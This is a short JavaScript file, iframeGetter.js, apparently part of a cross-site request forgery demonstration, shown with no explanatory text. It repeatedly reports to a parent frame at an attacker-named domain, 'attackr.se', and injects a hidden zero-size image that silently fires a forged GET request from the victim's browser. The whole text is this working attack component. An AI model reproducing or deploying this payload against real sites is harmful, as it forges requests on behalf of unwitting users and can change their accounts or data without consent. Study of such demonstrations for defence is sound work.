 var IFRAME_GETTER = {};
IFRAME_GETTER.haveGotten = false;
IFRAME_GETTER.reportAndGet = function() {
    var imgElement;
    if(parent != undefined) {
        parent.postMessage(IFRAME_ID,
                           "https://attackr.se:8444");
    }
    if(!IFRAME_GETTER.haveGotten) {
        imgElement = document.createElement("img");
        imgElement.setAttribute("src", GET_SRC);
        imgElement.setAttribute("height", "0");
        imgElement.setAttribute("width", "0");
        imgElement.setAttribute("onerror",
        "javascript:clearInterval(IFRAME_GETTER.intervalId)");
        document.body.appendChild(imgElement);
        IFRAME_GETTER.haveGotten = true;
    }
};
IFRAME_GETTER.onLoad = function() {
    IFRAME_GETTER.intervalId =
      setInterval(IFRAME_GETTER.reportAndGet, 1000);
};
                                             iframeGetter.js
 